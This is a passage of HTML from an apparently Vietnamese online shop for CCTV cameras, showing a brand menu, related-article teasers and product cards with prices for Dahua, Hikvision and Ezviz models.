                        </div>        
                    </div>
                </aside>

			
        
</div>                   

                    
                                
     <aside class="single_sidebar_widget search_widget">
                             <h4 class="widget_title">THƯƠNG HIỆU CAMERA</h4>
                            <div class="br"></div>
                        </aside>
<ul class="vertical-menu-list">
    
            <li class="">
                <a href="bo-camera-chuyen-dung.html" alt="lắp đặt camera thương hiệu  Bộ Camera Quan Sát là sản phẩm uy tín   " title="sản phẩm thương hiệu Bộ Camera Quan Sát là lựa chọn ">
                    <img src="hinh/53115d1x3leddarry.webp" alt="công ty lắp Bộ Camera Quan Sát sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Bộ Camera Quan Sát
                </a>
            </li>
        
        
        
            <li class="">
                <a href="camera-dahua.html" alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín  Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới " title="sản phẩm thương hiệu camera Dahua là lựa chọn Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới">
                    <img src="hinh/camera-dahua.webp" alt="công ty lắp camera Dahua sản phẩm camera chất lượng cao Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" title="Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera Dahua
                </a>
            </li>
            <li class="">
                <a href="camera-hikvision.html" alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín   " title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">
                    <img src="hinh/hikvison.webp" alt="công ty lắp Camera HIKVISON sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Camera HIKVISON
                </a>
            </li>
        
            <li class="">
                <a href="camera-kbvision.html" alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín  Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam " title="sản phẩm thương hiệu camera KBvision là lựa chọn Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam">
                    <img src="hinh/camera-kbcision.webp" alt="công ty lắp camera KBvision sản phẩm camera chất lượng cao Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" title="Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera KBvision
                </a>
            </li>
            
         <li class="cat-link-orther">
                <a href="lap-camera-co-thu-am.html" alt="Camera tích hợp thu âm là một thiết bị đa năng cho việc giám sát và ghi lại sự kiện. Với khả năng ghi cả hình ảnh và âm thanh, nó mang lại thông tin chi tiết hơn về mọi tình huống " title="Camera Tích hơp micro thu âm thanh thích hợp cho việc giám sát nhà ở, doanh nghiệp, hoặc cửa hàng, giúp bạn nghe và xem trực tiếp từ xa">
                   <i>️🎤️ </i> Lắp Camera Có Thu Âm
                </a>
            </li>
          <li class="cat-link-orther">
                <a href="camera-wifi-chinh-hang.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Không Dây là sản phẩm uy tín  lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi " title="sản phẩm thương hiệu Camera IP Không Dây là lựa chọn lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi">
                   <i>📶 </i> Lắp Camera IP Không Dây
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-zoom.html" alt="Camera tích hợp zoom quang là một thiết bị giám sát phù hợp cho việc quan sát từ xa với độ chính xác và chi tiết cao" title="Camera Sử dụng công nghệ zoom quang, nó cho phép bạn điều chỉnh tiêu cự một cách linh hoạt và tự nhiên để thu phóng hình ảnh mà không mất chất lượng">
                   <i>🕵️ </i> Camera Zoom Quang
                </a>
            </li>
             <li class="cat-link-orther">
                <a href="camera-ai.html" alt="Camera CCTV công nghệ AI trí tuệ nhân tạo (AI) là sự tiến bộ đáng kể trong lĩnh vực giám sát an ninh. Sử dụng khả năng học máy và xử lý hình ảnh AI" title="Camera tích hợp công nghệ AI có thể nhận biết khuôn mặt, phát hiện chuyển động, và thậm chí dự đoán hành vi người dùng. Điều này giúp tăng cường an ninh và giám sát hiệu quả hơn, cung cấp thông tin chi tiết và bảo vệ tốt hơn cho tài sản và người dùng.">
                   <i>🧛‍♀️ </i> Camera Tích Hợp AI
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-quan-sat-ip-co-day.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Có Dây là sản phẩm uy tín  Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat " title="sản phẩm thương hiệu Camera IP Có Dây là lựa chọn Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat">
                 <i>💻</i>  Lắp Camera IP Có Dây
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-hd.html" alt="Đầu ghi chuyên dùng cho camera HD là dòng đầu ghi sử dụng cho camera analog tích hợp được 5 loại công nghệ camera" title="Đầu ghi HD cung cấp tính năng linh hoạt, dễ dàng kết nối với nhiều camera và có khả năng theo dõi từ xa qua điện thoại di động hoặc máy tính đầu ghi sử dụng được cho camera ip , camera TVI camera CVI và camera analog cũ ">
                 <i>⚙️</i> Đầu Ghi Camera HD
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-ip.html" alt="Đầu ghi camera IP là một công cụ quan trọng trong hệ thống giám sát và an ninh hiện đại. Với khả năng kết nối trực tiếp với mạng IP, đây là sự lựa chọn lý tưởng cho việc quản lý và theo dõi video từ xa." title="Đầu ghi camera ip chuyên dụng cho phép bạn ghi lại hình ảnh và âm thanh chất lượng cao từ nhiều camera IP khác nhau. Nó cung cấp tính năng tùy chỉnh linh hoạt, cho phép bạn xem và lưu trữ video dễ dàng thông qua mạng LAN hoặc internet">
                 <i>📥</i>  Đầu ghi camera IP
                </a>
            </li>
        
</ul>


                    <h3 class="title-listtinright"><span>Tin Tức Liên Quan</span></h3>   
                    <div class="box-flex list-tinright">
                                   
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Lap-Camera-Cho-Co-So-Y-Te-Gia-Re.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cameracosoyte.webp" alt="lắp camera cho cơ sở y tế giá rẻ, thiết bị camera an ninh y tế, dịch vụ lắp đặt camera y tế, giá cả camera an ninh y tế, công ty lắp đặt camera cơ sở y tế, camera an ninh cho cơ sở y tế" title="Việc lắp đặt camera cho cơ sở y tế giá rẻ là biện pháp hiệu quả giúp kiểm soát an ninh và giám sát hoạt động trong cơ sở y tế. Việc sử dụng camera giúp quản lý tốt hơn nhân viên, bệnh nhân và tài sản, đồng thời tạo sự an tâm cho người sử dụng dịch vụ. Với giải pháp lắp đặt camera giá rẻ, cơ sở y tế có thể tiết kiệm chi phí mà vẫn đảm bảo hiệu quả sử dụng." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Lap-Camera-Cho-Co-So-Y-Te-Gia-Re.vn" title="Việc lắp đặt camera cho cơ sở y tế giá rẻ là biện pháp hiệu quả giúp kiểm soát an ninh và giám sát hoạt động trong cơ sở y tế. Việc sử dụng camera giúp quản lý tốt hơn nhân viên, bệnh nhân và tài sản, đồng thời tạo sự an tâm cho người sử dụng dịch vụ. Với giải pháp lắp đặt camera giá rẻ, cơ sở y tế có thể tiết kiệm chi phí mà vẫn đảm bảo hiệu quả sử dụng.">
                                                            Lắp Camera Cho Cơ Sở Y Tế Giá Rẻ   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Với kinh nghiệm lâu năm trong lĩnh vực cung cấp và lắp đặt hệ thống camera an ninh, chúng tôi tự hào giới thiệu dịch vụ lắp camera cho cơ sở y tế với giá cả phải chăng.  Hệ thống...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="DH-SD2A200-GN-AW-PV-Camerra-PTZ-Ngoai-Troi.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-SD2A200-GN-AW-PVa.webp" alt="DH-SD2A200-GN-AW-PV, camera DH-SD2A200-GN-AW-PV, mua DH-SD2A200-GN-AW-PV, bán DH-SD2A200-GN-AW-PV, sửa DH-SD2A200-GN-AW-PV, giá DH-SD2A200-GN-AW-PV, DH-SD2A200-GN-AW-PV giá rẻ, DH-SD2A200-GN-AW-PV chính hãng, tư vấn lắp DH-SD2A200-GN-AW-PV, khảo sát lắp DH-SD2A200-GN-AW-PV, DH-SD2A200-GN-AW-PV giá tốt, công ty lắp DH-SD2A200-GN-AW-PV, camera dahua DH-SD2A200-GN-AW-PV" title="Camera PTZ ngoài trời DH-SD2A200-GN-AW-PV mang đến hình ảnh sắc nét với độ phân giải cao full HD 1080. Thiết kế chống nước và chống bụi, khả năng xoay ngang 360 độ và nghiêng 90 độ mang lại góc quan sát rộng và linh hoạt. Công nghệ hồng ngoại thông minh cùng đèn trợ sáng giúp quan sát ban đêm chất lượng, đảm bảo an ninh tốt cho ngôi nhà hoặc doanh nghiệp của bạn." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="DH-SD2A200-GN-AW-PV-Camerra-PTZ-Ngoai-Troi.vn" title="Camera PTZ ngoài trời DH-SD2A200-GN-AW-PV mang đến hình ảnh sắc nét với độ phân giải cao full HD 1080. Thiết kế chống nước và chống bụi, khả năng xoay ngang 360 độ và nghiêng 90 độ mang lại góc quan sát rộng và linh hoạt. Công nghệ hồng ngoại thông minh cùng đèn trợ sáng giúp quan sát ban đêm chất lượng, đảm bảo an ninh tốt cho ngôi nhà hoặc doanh nghiệp của bạn.">
                                                            DH-SD2A200-GN-AW-PV Camerra PTZ Ngoài Trời   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">DH-SD2A200-GN-AW-PV là một camera PTZ ngoài trời chất lượng cao của hãng Dahua với thiết kế chống nước, chống bụi, chịu được thời tiết khắc nghiệt.  Độ phân giải full HD, đèn hồng...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Thong-So-Camera-Phu-Hop-Cho-Gia-Dinh-Can-Quan-Tam.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/THONG-SO-CAMERA-PHU-HOP-CHO--GIA-DINH-CAN-QUAN-TAM.webp" alt="thông số camera cho gia đình, camera gia đình, lắp camera gia đình, tư vấn lắp camera gia đình, mua camera lắp cho gia đình, lắp camera gia đình giá rẻ, lắp camera gia đình chính hãng, lắp camera gia đình chuyên nghiệp, lắp camera gia đình nhanh chóng" title="Trong việc chọn camera cho gia đình, bạn cần quan tâm đến các thông số cơ bản như độ phân giải cao, ít nhiễu hình ảnh, góc quay rộng, chất lượng âm thanh tốt, chế độ ghi hình ban đêm, khả năng kết nối mạng dễ dàng, cảm biến chuyển động nhạy, tính năng lưu trữ dữ liệu an toàn, hỗ trợ ứng dụng di động, đồng bộ hóa với các thiết bị khác, dễ sử dụng và cài đặt. Nếu bạn đang phân vân không biết lựa chọn mẫu camera nào phù hợp để lắp đặt cho gia đình, hãy liên hệ ngay với An Thành Phát nhé." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Thong-So-Camera-Phu-Hop-Cho-Gia-Dinh-Can-Quan-Tam.vn" title="Trong việc chọn camera cho gia đình, bạn cần quan tâm đến các thông số cơ bản như độ phân giải cao, ít nhiễu hình ảnh, góc quay rộng, chất lượng âm thanh tốt, chế độ ghi hình ban đêm, khả năng kết nối mạng dễ dàng, cảm biến chuyển động nhạy, tính năng lưu trữ dữ liệu an toàn, hỗ trợ ứng dụng di động, đồng bộ hóa với các thiết bị khác, dễ sử dụng và cài đặt. Nếu bạn đang phân vân không biết lựa chọn mẫu camera nào phù hợp để lắp đặt cho gia đình, hãy liên hệ ngay với An Thành Phát nhé.">
                                                            Thông Số Camera Phù Hợp Cho Gia Đình Cần Quan Tâm   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera là một thiết bị không thể thiếu trong việc giữ an toàn cho gia đình.  Để đảm bảo an ninh tốt nhất, các thông số cần quan tâm khi chọn camera cho gia đình bao gồm độ phân...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Chon-Camera-Lap-Cho-Cua-Hang-Gia-re.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/LAP-CAMERA-CUA-HANG-CHAT-LUONG-GIA-RE.webp" alt="camera lắp cho cửa hàng, camra cửa hàng, mua camera cửa hàng, camera cửa hàng chính hãng, camera cửa hàng giá rẻ, tư vấn lắp camera cửa hàng, mua camera cửa hàng uy tín, lắp đặt camera cửa hàng chính hãng, lắp đặt camera cửa hàng chuyên nghiệp" title="chọn camera lắp cho cửa hàng với giá rẻ chất lượng hình ảnh, độ phân giải góc quay rộng giám sát bao quát hết ửa hàng khả năng ghi hình ban đêm và tính năng cảnh báo chống trộm và giám sát qua điện thoại nên dùng camera có thương hiệu uy tín  giúp bạn giữ an ninh cửa hàng một cách hiệu quả mà vẫn tiết kiệm chi phí." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Chon-Camera-Lap-Cho-Cua-Hang-Gia-re.vn" title="chọn camera lắp cho cửa hàng với giá rẻ chất lượng hình ảnh, độ phân giải góc quay rộng giám sát bao quát hết ửa hàng khả năng ghi hình ban đêm và tính năng cảnh báo chống trộm và giám sát qua điện thoại nên dùng camera có thương hiệu uy tín  giúp bạn giữ an ninh cửa hàng một cách hiệu quả mà vẫn tiết kiệm chi phí.">
                                                            Chọn Camera Lắp Cho Cửa Hàng Giá Rẻ   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Với nhu cầu bảo vệ an ninh cho cửa hàng của bạn mà không tốn nhiều chi phí, việc lựa chọn camera lắp đặt giá rẻ là điều cần xem xét.  Chọn camera giá rẻ đồng nghĩa với việc bạn...</p>  
                                                </div>
                                            </div>                               
                                        
	   
                    </div>
                </div>
        </div>
	</section>
    <section class="sesecson">
      <div  class="container">
        <div class="box-flex-all list-spright">      
                                   
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="CS-H8C-2MP-camera-ezviz.htm"><b> CS-H8C 2MP sắc nét Wifi Ezviz</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>VNĐ</b> </span>
                                                        <span class="giatt-boxsptext2"> 2,590,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera IP Wifi CS-H8C 2MP mang đến chất lượng hình ảnh sắc nét đến 2.0 megapixel, đáp ứng tiêu chuẩn cao.  Với khả năng xem ban đêm Hồng Ngoại 30m, camera này hoàn hảo...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="CS-TY1-R101-1G2WF-ezviz.htm"><b> CS-TY1-R101-1G2WF sắc nét Wifi Ezviz</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>900,000  ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 1,100,000  ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera IP Wifi CS-TY1-R101-1G2WF là lựa chọn lý tưởng cho hệ thống an ninh gia đình.  Với độ phân giải lên đến 2.0 megapixel, chất lượng hình ảnh sắc nét chuẩn HD
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="CS-TY1-R105-1J4WF-ezviz.htm"><b> CS-TY1-R105-1J4WF sắc nét Wifi Ezviz</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>999.000₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 1,100,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera IP Wifi CS-TY1-R105-1J4WF với độ phân giải lên đến 4.0 megapixel, mang lại hình ảnh sắc nét và chất lượng cao.  Với khả năng xem ban đêm thông qua công nghệ Hồng...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="DS-2CD1043G2-LIU-hikvision.htm"><b> DS-2CD1043G2-LIU sắc nét Hikvision</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>2,690,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 3,450,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera IP POE DS-2CD1043G2-LIU mang đến chất lượng 4.0 megapixel sắc nét, hình ảnh rõ ràng cả ban ngày lẫn ban đêm với khoảng cách Full Color 20m
                                                </p>
                                </div> 
                                                                          
                                    
	   
			
			</div>
		  </div>
            </section>




          <div class="container">
            
<h2 class="title-listspleft">Camera Quan Sát Giá Rẻ Đề Xuất</h2>

      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="CS-C3W-A0-3H4WFRL.htm" alt="CS-C3W-A0-3H4WFRL sắc nét Wifi Ezviz Camera EZVIZ CS C3W A0 3H4WFRL,thông số CS-C3W-A0-3H4WFRL,CS C3W A0 3H4WFRL,chức năng CS-C3W-A0-3H4WFRL 4.0 MP Độ phân giải Ultra 2k , Camera Giám Sát CS-C3W-A0-3H4WFRL Tốt nhất,CS-C3W-A0-3H4WFRL Chất Lượng,bán CS-C3W-A0-3H4WFRL,Giá giá sỉ CS-C3W-A0-3H4WFRL,Nhà Phân Phối CS-C3W-A0-3H4WFRL,CS-C3W-A0-3H4WFRL Bán Giá Rẻ,CS-C3W-A0-3H4WFRL Tiết kiệm,CS-C3W-A0-3H4WFRL bán chạy nhất,Giá Bán CS-C3W-A0-3H4WFRL,Điểm bán CS-C3W-A0-3H4WFRL" title="IP Wifi CS-C3W-A0-3H4WFRL chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Có Màu Ban Đêm với ưu điểm Báo Động Chuyển Động giám sát chi tiết Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera CS-C3W-A0-3H4WFRL thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 30m IP Wifi Được trang bị công nghệ IP Wifi Không bị giảm chất lượng">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c3w-a0-3h4wfrl-camchinh1.webp" alt="Camera EZVIZ CS C3W A0 3H4WFRL,thông số CS-C3W-A0-3H4WFRL,CS C3W A0 3H4WFRL,chức năng CS-C3W-A0-3H4WFRL 4.0 MP Độ phân giải Ultra 2k , Camera Giám Sát CS-C3W-A0-3H4WFRL Tốt nhất,CS-C3W-A0-3H4WFRL Chất Lượng,bán CS-C3W-A0-3H4WFRL,Giá giá sỉ CS-C3W-A0-3H4WFRL,Nhà Phân Phối CS-C3W-A0-3H4WFRL,CS-C3W-A0-3H4WFRL Bán Giá Rẻ,CS-C3W-A0-3H4WFRL Tiết kiệm,CS-C3W-A0-3H4WFRL bán chạy nhất,Giá Bán CS-C3W-A0-3H4WFRL,Điểm bán CS-C3W-A0-3H4WFRL" title="IP Wifi CS-C3W-A0-3H4WFRL chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Có Màu Ban Đêm với ưu điểm Báo Động Chuyển Động giám sát chi tiết Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera CS-C3W-A0-3H4WFRL thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 30m IP Wifi Được trang bị công nghệ IP Wifi Không bị giảm chất lượng" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="CS-C3W-A0-3H4WFRL.htm">   CS-C3W-A0-3H4WFRL sắc nét Wifi Ezviz</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>1,750,000 ₫</b> </span>
                              <span class="giatt-left">ngung s₫n xu₫t</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết Bị Camera IP Wifi CS-C3W-A0-3H4WFRL là một sản phẩm chất lượng cao với độ sắc nét lên đến 4.0 megapixel, mang đến hình ảnh rõ nét.  Với khả năng tiết kiệm và linh hoạt,...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Camera-Dome-DH-HAC-HDW1509TLP-A-LED.htm" alt="DH-HAC-HDW1509TLP-A-LED sắc nét Dahua Camera DH-HAC-HDW1509TLP-A-LED Dahua Sắc Nét ✨,Bán Giá DH-HAC-HDW1509TLP-A-LED,DH-HAC-HDW1509TLP-A-LED Giá chiết khấu,bán ,phân phối  Camera ,Nơi Lắp DH-HAC-HDW1509TLP-A-LED Công Nghệ HD ,DH-HAC-HDW1509TLP-A-LED Tốt nhất,Giá Bán DH-HAC-HDW1509TLP-A-LED,DH-HAC-HDW1509TLP-A-LED giá hấp dẫn,DH-HAC-HDW1509TLP-A-LED bán rẻ" title="HD DH-HAC-HDW1509TLP-A-LED chất lượng sắc nét đến 5.0 megapixel Ứng dụng cho công trình giá rẻ  Có Màu Ban Đêm với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera DH-HAC-HDW1509TLP-A-LED thông số Camera phù hợp cho căn hộ nhà phố Dome Kim Loại Xem được ban đêm Full Color 20m xem ban đêm như ban ngày tiết kiệm xem ban đêm phù hợp HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HDW1509TLP-A-LED.webp" alt="Camera DH-HAC-HDW1509TLP-A-LED Dahua Sắc Nét ✨,Bán Giá DH-HAC-HDW1509TLP-A-LED,DH-HAC-HDW1509TLP-A-LED Giá chiết khấu,bán ,phân phối  Camera ,Nơi Lắp DH-HAC-HDW1509TLP-A-LED Công Nghệ HD ,DH-HAC-HDW1509TLP-A-LED Tốt nhất,Giá Bán DH-HAC-HDW1509TLP-A-LED,DH-HAC-HDW1509TLP-A-LED giá hấp dẫn,DH-HAC-HDW1509TLP-A-LED bán rẻ" title="HD DH-HAC-HDW1509TLP-A-LED chất lượng sắc nét đến 5.0 megapixel Ứng dụng cho công trình giá rẻ  Có Màu Ban Đêm với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera DH-HAC-HDW1509TLP-A-LED thông số Camera phù hợp cho căn hộ nhà phố Dome Kim Loại Xem được ban đêm Full Color 20m xem ban đêm như ban ngày tiết kiệm xem ban đêm phù hợp HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Camera-Dome-DH-HAC-HDW1509TLP-A-LED.htm">   DH-HAC-HDW1509TLP-A-LED sắc nét Dahua</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>1,250,000  ₫</b> </span>
                              <span class="giatt-left">1,782,000  ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị Camera HD DH-HAC-HDW1509TLP-A-LED là giải pháp lý tưởng cho hệ thống an ninh với chất lượng hình ảnh sắc nét lên đến 5.0 megapixel.  Camera này được thiết kế đặc biệt...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="DH-HAC-HFW1239TP-A-LED-S2-Camera-Full-Color.htm" alt="DH-HAC-HFW1239TP-A-LED-S2 sắc nét Dahua DH-HAC-HFW1239TP-A-LED-S2 Thiết kế Đẹp Dahua,DH-HAC-HFW1239TP-A-LED-S2 Tiết kiệm,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ Mới,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ HD  sale mạnh,DH-HAC-HFW1239TP-A-LED-S2 Chiết khấu cao,Bán Sỉ DH-HAC-HFW1239TP-A-LED-S2,cửa hàng bán DH-HAC-HFW1239TP-A-LED-S2,DH-HAC-HFW1239TP-A-LED-S2 Tiết kiệm,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ Mới" title="HD DH-HAC-HFW1239TP-A-LED-S2 chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Có Màu Ban Đêm với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera DH-HAC-HFW1239TP-A-LED-S2 thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 20m tiết kiệm xem ban đêm phù hợp HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HFW1239TP-A-LED-S2.webp" alt="DH-HAC-HFW1239TP-A-LED-S2 Thiết kế Đẹp Dahua,DH-HAC-HFW1239TP-A-LED-S2 Tiết kiệm,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ Mới,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ HD  sale mạnh,DH-HAC-HFW1239TP-A-LED-S2 Chiết khấu cao,Bán Sỉ DH-HAC-HFW1239TP-A-LED-S2,cửa hàng bán DH-HAC-HFW1239TP-A-LED-S2,DH-HAC-HFW1239TP-A-LED-S2 Tiết kiệm,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ Mới" title="HD DH-HAC-HFW1239TP-A-LED-S2 chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Có Màu Ban Đêm với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera DH-HAC-HFW1239TP-A-LED-S2 thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 20m tiết kiệm xem ban đêm phù hợp HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="DH-HAC-HFW1239TP-A-LED-S2-Camera-Full-Color.htm">   DH-HAC-HFW1239TP-A-LED-S2 sắc nét Dahua</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>1,100,000  ₫</b> </span>
                              <span class="giatt-left">1,585,000  ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị Camera HD DH-HAC-HFW1239TP-A-LED-S2 với độ phân giải 2.0 megapixel mang lại hình ảnh sắc nét.  Thiết bị này hỗ trợ xem vào ban đêm với khoảng cách hồng ngoại lên đến...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
